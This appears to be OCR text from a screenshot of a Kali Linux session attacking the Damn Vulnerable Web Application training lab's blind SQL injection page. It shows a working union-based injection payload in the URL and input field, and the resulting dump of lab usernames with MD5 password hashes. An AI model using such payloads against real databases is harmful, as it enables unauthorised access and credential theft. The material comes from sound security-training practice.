 1 2 3 4
6:42
Trash
www.epico
File System
my_scrip
Home
data.in
results.out
err.msgs
ping.log
DirBusterR…
john
slq.txt
Damn Vulnerable Web Ap
192.168.50.102/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D1+union+select+null%2C+concat(user%2Cpassword)+fr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
%' and 1=1 union select null, ( Submit
ID: %' and 1=1 union select null, concat(user,password) from users #
First name:
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=1 union select null, concat(user,password) from users #
First name:
Surname: gordonbe99a18c428cb38d5f260853678922e03
ID: %' and 1=1 union select null, concat(user,password) from users #
First name:
Surname: 13378d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=1 union select null, concat(user,password) from users #
First name:
Surname: pablo0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=1 union select null, concat(user,password) from users #
First name:
Surname: smithy5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7